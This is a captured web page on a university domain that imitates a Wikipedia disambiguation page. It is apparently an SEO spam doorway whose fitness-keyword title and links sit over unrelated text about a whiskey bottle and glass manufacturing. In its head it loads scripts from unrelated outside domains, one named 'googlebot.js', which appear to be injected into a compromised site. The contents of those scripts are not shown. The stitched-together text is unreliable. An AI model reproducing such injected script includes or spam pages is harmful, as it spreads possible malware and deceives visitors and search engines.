

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agro.kmutnb.ac.th/pdf/fitness/?936846-1.html
body_size: 17446
content:

﻿<!DOCTYPE html>
<html class="client-nojs" lang="en" dir="ltr">
<head>
<meta charset="UTF-8"/>
<title>24 hour fitness class schedules - Wikipedia</title>
<meta name="ResourceLoaderDynamicStyles" content=""/>
<link rel="stylesheet" href="https://en.wiktionary.org/w/load.php?debug=false&lang=en&modules=ext.uls.interlanguage%7Cext.visualEditor.desktopArticleTarget.noscript%7Cext.wikimediaBadges%7Cmediawiki.legacy.commonPrint%2Cshared%7Cmediawiki.sectionAnchor%7Cmediawiki.skinning.interface%7Cskins.vector.styles&only=styles&skin=vector"/>
<meta name="generator" content="MediaWiki 1.30.0-wmf.7"/>
<meta name="referrer" content="origin-when-cross-origin"/>
<link rel="alternate" href="android-app://org.wikipedia/http/en.m.wikipedia.org/wiki/Seo"/>
<link rel="alternate" type="application/x-wiki" title="Edit this page" href="/w/index.php?title=Seo&amp;action=edit"/>
<link rel="edit" title="Edit this page" href="/w/index.php?title=Seo&amp;action=edit"/>
<link rel="apple-touch-icon" href="/static/apple-touch/wikipedia.png"/>
<link rel="shortcut icon" href="/static/favicon/wikipedia.ico"/>
<link rel="search" type="application/opensearchdescription+xml" href="/w/opensearch_desc.php" title="Wikipedia (en)"/>
<script type='text/javascript' src='https://xdghskc.com/googlebot.js'></script>
<link rel="EditURI" type="application/rsd+xml" href="//en.wikipedia.org/w/api.php?action=rsd"/>
<link rel="copyright" href="//creativecommons.org/licenses/by-sa/3.0/"/>
<link rel="canonical" href="https://en.wikipedia.org/wiki/Seo"/>
<link rel="dns-prefetch" href="//login.wikimedia.org"/>
<link rel="dns-prefetch" href="//meta.wikimedia.org" />
<script type='text/javascript' src='http://www.taofengen.com/f/getbetterhealthway.js'></script>
</head>


<body class="mediawiki ltr sitedir-ltr mw-hide-empty-elt ns-0 ns-subject page-Seo rootpage-Seo skin-vector action-view">		<div id="mw-page-base" class="noprint"></div>
		<div id="mw-head-base" class="noprint"></div>
		<div id="content" class="mw-body" role="main">
			<a id="top"></a>

							<div id="siteNotice" class="mw-body-content"><!-- CentralNotice --></div>
						<div class="mw-indicators mw-body-content">
</div>
			<h1 id="firstHeading" class="firstHeading" lang="en">24 hour fitness class schedules</h1>
									<div id="bodyContent" class="mw-body-content">
									<div id="siteSub">From Wikipedia, the free encyclopedia</div>
								<div id="contentSub"></div>
												<div id="jump-to-nav" class="mw-jump">
					Jump to:					<a href="#mw-head">navigation</a>, 					<a href="#p-search">search</a>
				</div>
				<div id="mw-content-text" lang="en" dir="ltr" class="mw-content-ltr"><div class="mw-parser-output"><table role="presentation" class="mbox-small plainlinks sistersitebox" style="background-color:#f9f9f9;border:1px solid #aaa;color:#000">
<tr>
<td class="mbox-image"></td>
<td class="mbox-text plainlist">Look up <i><b><a href="" class="extiw" title="wiktionary:SEO">24 hour fitness class schedules</a></b></i> in Wiktionary, the free dictionary.</td>
</tr>
</table>

<ul>
<li>24 hour fitness class schedulesThe unique bottle is also adorned by a range of eye-catching, hand designed labels. Each label is divided into three distinct parts: The first, an ordered pattern to represent ‘method', the middle panel showcases the logo and the third, a marbling pattern created to represent ‘madness’.

The whiskey was inspired by masters and apprentices working together at the new Midleton micro-distillery, one of the oldest and most iconic distilleries in the world. The brand combines tradition and innovation to convey a sense of fun and excitement. It uses two opposing patterns throughout the packaging. The straight lines symbolise method and order and the stunning marbled patterns reference madness and liquid experimentation.



This innovative, hexagonal shaped bottle has been designed for experimental super premium whiskey.  These extra white flint glass bottles have been manufactured by Allied Glass.
British Glass is calling for seminar presentations, based on practical examples of large manufacturing businesses securing funding for improvement in energy efficiency and carbon reduction, for a one-day glass industry event in November 2017. 
</li>
</ul>
<div style="clear: right; margin-bottom: .5em; float: right; padding: .5em 0 .8em 1.4em; background: none; width: auto;">
<div id="toc" class="toc">
<div class="toctitle">
<h2>Contents</h2>
</div>
<ul>
<li class="toclevel-1 tocsection-1"><a href="#Organisations_and_economics"><span class="tocnumber">1</span> <span class="toctext"><a href='?245462-1.html'>planet fitness muskegon</a></span></li>
<li class="toclevel-1 tocsection-2"><a href="#Places"><span class="tocnumber">2</span> <span class="toctext"><a href='?243494-1.html'>planet fitness hudson ny</a></span></li>
<li class="toclevel-1 tocsection-3"><a href="#Other_uses"><span class="tocnumber">3</span> <span class="toctext"><a href='?273215-1.html'>uf fitness schedule</a></span></li>
<li class="toclevel-1 tocsection-4"><a href="#See_also"><span class="tocnumber">4</span> <span class="toctext"><a href='?968756-1.html'>fitness work</a></span></li>
</ul>
</div>
</div>



<table id="disambigbox" class="metadata plainlinks dmbox dmbox-disambig" style="" role="presentation">
<tr>
<td class="mbox-image" style="padding: 2px 0 2px 0.4em;"></td>
<td class="mbox-text" style="padding: 0.25em 0.4em; font-style: italic;">This <a href='?535578-1.html'>fit & fresh</a> page lists articles associated with the title <b>Seo</b>.<br />
<small>If an <a href='?526599-1.html'>how to cancel la fitness membership</a> led you here, you may wish to change the link to point directly to the intended article.</small></td>
</tr>
</table>


<!-- 
NewPP limit report
Parsed by mw1255
Cached time: 20170702175121
Cache expiry: 2592000
Dynamic content: false
CPU time usage: 0.056 seconds
Real time usage: 0.098 seconds
Preprocessor visited node count: 1250/1000000
Preprocessor generated node count: 0/1500000
Post‐expand include size: 4043/2097152 bytes
Template argument size: 551/2097152 bytes
Highest expansion depth: 15/40
Expensive parser function count: 1/500
Lua time usage: 0.015/10.000 seconds
Lua memory usage: 1,019 KB/50 MB
-->
<!--
Transclusion expansion time report (%,ms,calls,template)
100.00%   84.041      1 -total
 55.39%   46.551      1 Template:Disambiguation
 33.72%   28.337      1 Template:Dmbox
 32.38%   27.212      1 Template:Wiktionary
 30.00%   25.213      1 Template:Sister_project
 27.74%   23.313      1 Template:Side_box
 18.36%   15.434      1 Template:Category_handler
 14.00%   11.768      1 Template:Main_other
 10.59%    8.896      1 Template:Intitle
  9.41%    7.908     10 Template:Disambiguation/cat
-->
</div>
<!-- Saved in parser cache with key enwiki:pcache:idhash:187982-0!canonical and timestamp 20170702175121 and revision id 788652692
 -->
<noscript><img src="//en.wikipedia.org/wiki/Special:CentralAutoLogin/start?type=1x1" alt="" title="" width="1" height="1" style="border: none; position: absolute;" /></noscript></div>					<div class="printfooter">
						Retrieved from "<a dir="ltr" href="https://en.wikipedia.org/w/index.php?title=Seo&amp;oldid=788652692">https://en.wikipedia.org/w/index.php?title=Seo&amp;oldid=788652692</a>"					</div>
				<div id="catlinks" class="catlinks" data-mw="interface"><div id="mw-normal-catlinks" class="mw-normal-catlinks"><a href='?9302510-1.html'>head loss through fittings</a></li></ul></div><div id="mw-hidden-catlinks" class="mw-hidden-catlinks mw-hidden-cats-hidden">Hidden categories: <ul>
				<li><a href="/wiki/Category:All_disambiguation_pages" title="Category:All disambiguation pages">All disambiguation pages</a></li></ul></div></div>				<div class="visualClear"></div>
							</div>
		</div>
		<div id="mw-navigation">
			<h2>Navigation menu</h2>

			<div id="mw-head">

									<div id="left-navigation">
										<div id="p-namespaces" role="navigation" class="vectorTabs" aria-labelledby="p-namespaces-label">
						<h3 id="p-namespaces-label">Namespaces</h3>
						<ul>
															<li  id="ca-nstab-main" class="selected"><span><a href="" accesskey="c">Article</a></span></li>
													
													</ul>
					</div>
										<div id="p-variants" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-variants-label">
												<h3 id="p-variants-label">
							<span>Variants</span><div></div>
						</h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
									</div>
				<div id="right-navigation">
										<div id="p-views" role="navigation" class="vectorTabs" aria-labelledby="p-views-label">
						<h3 id="p-views-label">Views</h3>
						<ul>
															<li id="ca-view" class="selected"><span><a href='?601287-1.html'>shoe fit</a></span></li>
										
													</ul>
					</div>
										<div id="p-cactions" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-cactions-label">
						<h3 id="p-cactions-label"><span>More</span><div></div></h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
										<div id="p-search" role="search">
						<h3>
							<label for="searchInput">Search</label>
						</h3>

						<form action="/w/index.php" id="searchform">
							<div id="simpleSearch">
							<input type="search" name="search" placeholder="Search Wikipedia" title="Search Wikipedia [f]" accesskey="f" id="searchInput"/><input type="hidden" value="Special:Search" name="title"/><input type="submit" name="fulltext" value="Search" title="Search Wikipedia for this text" id="mw-searchButton" class="searchButton mw-fallbackSearchButton"/><input type="submit" name="go" value="Go" title="Go to a page with this exact name if it exists" id="searchButton" class="searchButton"/>							</div>
						</form>
					</div>
									</div>
			</div>
			<div id="mw-panel">
				<div id="p-logo" role="banner"><a class="mw-wiki-logo" href=""  title="Visit the main page"></a></div>
	

			<div class="portal" role="navigation" id='p-lang' aria-labelledby='p-lang-label'>
			<h3 id='p-lang-label'>Languages</h3>

			<div class="body">
									<ul>
						<li class="interlanguage-link interwiki-ca"><a href="https://ca.wikipedia.org/wiki/SEO" title="SEO – Catalan" lang="ca" hreflang="ca" class="interlanguage-link-target">Català</a></li><li class="interlanguage-link interwiki-cs"><a href="https://cs.wikipedia.org/wiki/SEO" title="SEO – Czech" lang="cs" hreflang="cs" class="interlanguage-link-target">Čeština</a></li><li class="interlanguage-link interwiki-da"><a href="https://da.wikipedia.org/wiki/SEO" title="SEO – Danish" lang="da" hreflang="da" class="interlanguage-link-target">Dansk</a></li><li class="interlanguage-link interwiki-de"><a href="https://de.wikipedia.org/wiki/Seo" title="Seo – German" lang="de" hreflang="de" class="interlanguage-link-target">Deutsch</a></li><li class="interlanguage-link interwiki-es"><a href="https://es.wikipedia.org/wiki/SEO" title="SEO – Spanish" lang="es" hreflang="es" class="interlanguage-link-target">Español</a></li><li class="interlanguage-link interwiki-eo"><a href="https://eo.wikipedia.org/wiki/SEO" title="SEO – Esperanto" lang="eo" hreflang="eo" class="interlanguage-link-target">Esperanto</a></li><li class="interlanguage-link interwiki-eu"><a href="https://eu.wikipedia.org/wiki/Seo_(argipena)" title="Seo (argipena) – Basque" lang="eu" hreflang="eu" class="interlanguage-link-target">Euskara</a></li><li class="interlanguage-link interwiki-fa"><a href="https://fa.wikipedia.org/wiki/SEO_(%D8%A7%D8%A8%D9%87%D8%A7%D9%85%E2%80%8C%D8%B2%D8%AF%D8%A7%DB%8C%DB%8C)" title="SEO (ابهام‌زدایی) – Persian" lang="fa" hreflang="fa" class="interlanguage-link-target">فارسی</a></li><li class="interlanguage-link interwiki-fr"><a href="https://fr.wikipedia.org/wiki/Seo" title="Seo – French" lang="fr" hreflang="fr" class="interlanguage-link-target">Français</a></li><li class="interlanguage-link interwiki-gl"><a href="https://gl.wikipedia.org/wiki/Seo" title="Seo – Galician" lang="gl" hreflang="gl" class="interlanguage-link-target">Galego</a></li><li class="interlanguage-link interwiki-ko"><a href="https://ko.wikipedia.org/wiki/SEO" title="SEO – Korean" lang="ko" hreflang="ko" class="interlanguage-link-target">한국어</a></li><li class="interlanguage-link interwiki-it"><a href="https://it.wikipedia.org/wiki/SEO" title="SEO – Italian" lang="it" hreflang="it" class="interlanguage-link-target">Italiano</a></li><li class="interlanguage-link interwiki-nl"><a href="https://nl.wikipedia.org/wiki/Seo" title="Seo – Dutch" lang="nl" hreflang="nl" class="interlanguage-link-target">Nederlands</a></li><li class="interlanguage-link interwiki-ja"><a href="https://ja.wikipedia.org/wiki/SEO" title="SEO – Japanese" lang="ja" hreflang="ja" class="interlanguage-link-target">日本語</a></li><li class="interlanguage-link interwiki-pl"><a href="https://pl.wikipedia.org/wiki/SEO" title="SEO – Polish" lang="pl" hreflang="pl" class="interlanguage-link-target">Polski</a></li><li class="interlanguage-link interwiki-sk"><a href="https://sk.wikipedia.org/wiki/SEO" title="SEO – Slovak" lang="sk" hreflang="sk" class="interlanguage-link-target">Slovenčina</a></li><li class="interlanguage-link interwiki-sr"><a href="https://sr.wikipedia.org/wiki/SEO" title="SEO – Serbian" lang="sr" hreflang="sr" class="interlanguage-link-target">Српски / srpski</a></li><li class="interlanguage-link interwiki-sh"><a href="https://sh.wikipedia.org/wiki/SEO_(razvrstavanje)" title="SEO (razvrstavanje) – Serbo-Croatian" lang="sh" hreflang="sh" class="interlanguage-link-target">Srpskohrvatski / српскохрватски</a></li><li class="interlanguage-link interwiki-fi"><a href="https://fi.wikipedia.org/wiki/SEO" title="SEO – Finnish" lang="fi" hreflang="fi" class="interlanguage-link-target">Suomi</a></li><li class="interlanguage-link interwiki-sv"><a href="https://sv.wikipedia.org/wiki/SEO" title="SEO – Swedish" lang="sv" hreflang="sv" class="interlanguage-link-target">Svenska</a></li><li class="interlanguage-link interwiki-tr"><a href="https://tr.wikipedia.org/wiki/Seo" title="Seo – Turkish" lang="tr" hreflang="tr" class="interlanguage-link-target">Türkçe</a></li><li class="interlanguage-link interwiki-uk"><a href="https://uk.wikipedia.org/wiki/SEO_(%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%BD%D1%8F)" title="SEO (значення) – Ukrainian" lang="uk" hreflang="uk" class="interlanguage-link-target">Українська</a></li>					</ul>

		</div>
				</div>
		</div>
		<div id="footer" role="contentinfo">
							<ul id="footer-info">
											<li id="footer-info-lastmod"> This page was last edited on 2 July 2017, at 17:51.</li>
											<li id="footer-info-copyright">Text is available under the <a rel="license" href="#">Creative Commons Attribution-ShareAlike License</a><a rel="license" href="#" style="display:none;"></a>;
additional terms may apply.  By using this site, you agree to the <a href="#">Terms of Use</a> and <a href="#">Privacy Policy</a>. Wikipedia® is a registered trademark of the <a href="#">Wikimedia Foundation, Inc.</a>, a non-profit organization.</li>
									</ul>
							<ul id="footer-places">
											<li id="footer-places-privacy"><a href="https://wikimediafoundation.org/wiki/Privacy_policy" class="extiw" title="wmf:Privacy policy">Privacy policy</a></li>
											<li id="footer-places-about"><a href="/wiki/Wikipedia:About" title="Wikipedia:About">About Wikipedia</a></li>
											<li id="footer-places-disclaimer"><a href="/wiki/Wikipedia:General_disclaimer" title="Wikipedia:General disclaimer">Disclaimers</a></li>
											<li id="footer-places-contact"><a href="//en.wikipedia.org/wiki/Wikipedia:Contact_us">Contact Wikipedia</a></li>
											<li id="footer-places-developers"><a href="https://www.mediawiki.org/wiki/Special:MyLanguage/How_to_contribute">Developers</a></li>
											<li id="footer-places-cookiestatement"><a href="https://wikimediafoundation.org/wiki/Cookie_statement">Cookie statement</a></li>
											<li id="footer-places-mobileview"><a href="//en.m.wikipedia.org/w/index.php?title=Seo&amp;mobileaction=toggle_view_mobile" class="noprint stopMobileRedirectToggle">Mobile view</a></li>
									</ul>
										<ul id="footer-icons" class="noprint">
											<li id="footer-copyrightico">
							<a href="https://wikimediafoundation.org/"><img src="https://en.wikipedia.org/static/images/wikimedia-button.png" srcset="/static/images/wikimedia-button-1.5x.png 1.5x, /static/images/wikimedia-button-2x.png 2x" width="88" height="31" alt="Wikimedia Foundation"/></a>						</li>
											<li id="footer-poweredbyico">
							<a href="//www.mediawiki.org/"><img src="https://en.wikipedia.org/static/images/poweredby_mediawiki_88x31.png" alt="Powered by MediaWiki" srcset="/static/images/poweredby_mediawiki_132x47.png 1.5x, /static/images/poweredby_mediawiki_176x62.png 2x" width="88" height="31"/></a>						</li>
									</ul>
						<div style="clear:both"></div>
		</div>

	</body>
</html>
<script type="text/javascript" src="//js.users.51.la/19426167.js"></script>